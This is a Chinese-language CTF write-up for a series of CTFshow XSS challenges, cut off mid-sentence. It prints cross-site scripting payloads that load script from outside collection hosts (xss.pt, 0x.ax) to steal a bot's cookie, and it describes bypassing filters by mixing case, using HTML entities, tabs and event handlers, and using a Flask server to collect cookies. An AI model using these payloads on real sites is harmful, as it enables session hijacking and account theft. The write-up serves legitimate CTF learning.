CTFSHOW-XSS

文章发布时间:

最后更新时间:

最后更新时间:

做题前的准备:XSS平台用于接收靶站传来的数据

https://xss.pt/xss.php?do=project&act=view&id=57422

后台会每隔一段时间(一般为15秒)去访问一次我们的链接

XSS基础

基本上就是熟悉XSS平台的使用

上面创建一个项目,然后获取到XSS注入代码,随便选一个

1

<sCRiPt sRC=//xss.pt/nON3></sCrIpT>之后刷新等待bot去访问我们的链接即可



flag应该是在bot所在客户端的cookie字段处,有可能会出现自己触发XSS的情况

简单FUZZ

1 | |

开始过滤

过滤了script

改用img标签

1

<Img sRC=http://xss.pt/nON3p.jpg>xss平台接收不到admin的

换一个html实体编码绕过

1

<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="https://0x.ax/nON3"></sCrIpT>>增加了过滤

编码还是可以绕过,wp说是过滤了img。有种黑盒莽试的感觉…

增加了过滤

继续打

增加了过滤

过滤了空格

可以利用

/**/ / TAB绕过这里好像只有TAB可以绕过

还是用上面的

1

<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="https://0x.ax/nON3"></sCrIpT>>增加了过滤

可以继续打

增加了过滤

过滤了xss,没啥用(可能是某些xss平台的名字)

可以继续打



323-326. 增加了过滤

这关总算是把iframe给过滤掉了。xss平台给的用不了了

换成基于事件触发的payload,然后标签用body





远程服务器起一个flask服务端口用来接收cookie

1 | |

存储型xss

过滤应该是没了,其实就是换了个攻击方式,本质还是没变。所以payload也没变,

hhh跟钓鱼一样



存储型XSS

存在一个仅admin可见的用户管理模块,输入可控点为用户名和密码

那么在用户名处注入XSS即可。不过这次上回的注入失效(应该是body标签写的有问题)了,换成